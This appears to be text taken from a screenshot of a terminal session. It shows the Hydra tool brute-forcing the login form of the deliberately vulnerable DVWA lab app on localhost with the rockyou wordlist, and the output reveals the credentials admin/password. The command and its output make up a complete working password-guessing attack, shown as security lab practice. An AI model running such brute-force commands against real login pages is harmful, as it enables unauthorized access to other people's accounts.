 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-get-for
m "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cooki
e:security=medium; PHPSESSID=0ae07bd80baa2fbdb8074704c0e038fd:F=Username and/or pas
sword incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 21:07:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiti
ng)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143
44399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=0ae07bd80baa
2fbdb8074704c0e038fd:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 21:08:16